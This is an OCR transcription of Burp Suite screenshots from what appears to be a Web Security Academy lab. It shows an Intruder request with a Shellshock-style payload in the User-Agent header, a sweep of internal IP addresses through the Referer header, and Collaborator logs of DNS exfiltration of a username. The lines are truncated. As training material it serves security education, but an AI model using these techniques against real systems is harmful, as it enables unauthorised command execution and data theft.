 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where pay
Target: https://0a59003
1 GET /product?productI
2 Host: 0a590035049cdbf
3 Cookie: session=bcKht
4 User-Agent: () { :; }
5 Accept: text/html,app
6 Accept-Language: en-U
7 Accept-Encoding: gzip
8 Referer: http://192.1
9 Upgrade-Insecure-Requ
10 Sec-Fetch-Dest: docum
11 Sec-Fetch-Mode: navig
12 Sec-Fetch-Site: same-
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
10. Intruder attack of https://0a590035049cdbfdc09b212e000d00ee.web-security-academy.net - Tempo...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 4311
1 1 200 4311
2 2 200 4311
3 3 200 4311
4 4 200 4311
5 5 200 4311
6 6 200 4311
7 7 200 4311
8 8 200 4311
9 9 200 4311
10 10 200 4311
11 11 200 4311
255 of 300
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result f
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Aug-19 16:15:42 UTC DNS smithbmruo5fxzmbry5y43eb228...
2 2022-Aug-19 16:15:42 UTC DNS smithbmruo5fxzmbry5y43eb228...
3 2022-Aug-19 16:17:45 UTC DNS orjpm7rnzkab2vr7wuau9zj77ydt1i
4 2022-Aug-19 16:17:45 UTC DNS orjpm7rnzkab2vr7wuau9zj77ydt1i
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
peter-mkKQib.orjpm7rnzkab2vr7wuau9zj77ydt1i.burpcollaborator.net.
The lookup was received from IP address 3.251.105.73 at 2022-Aug-19 16:17:45 UTC.
? Search... 0 matches Clear
1 payload position Length: 617